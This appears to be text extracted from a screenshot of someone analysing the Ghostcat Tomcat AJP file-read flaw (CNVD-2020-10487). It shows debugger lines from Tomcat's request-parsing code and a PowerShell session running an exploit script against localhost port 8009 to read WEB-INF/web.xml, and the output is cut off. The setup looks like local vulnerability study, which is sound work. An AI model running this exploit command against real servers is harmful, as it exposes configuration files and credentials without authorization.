 613 private void prepareRequest() {
614
615 // Translate the HTTP method code to a String.
616 byte methodCode = requestHeaderMessage.getByte(); requestHeaderMessage: AjpMessage@2548
617 if (methodCode != Constants.SC_M_JK_STORED) {
618 String methodName = Constants.getMethodForCode(methodCode - 1);
C:\...\AJP\CNVD-2020-10487-To
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
45258@JYW ~ [16:30]
❯ cd .\Desktop\AJP\CNVD-2020-10487-Tomcat-Ajp-lfi\
45258@JYW ~\Desktop\AJP\CNVD-2020-10487-Tomcat-Ajp-lfi master ≡ [16:31]
❯ py -2 .\CNVD-2020-10487-Tomcat-Ajp-lfi.py 127.0.0.1 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://127.0.0.1:8009/asdf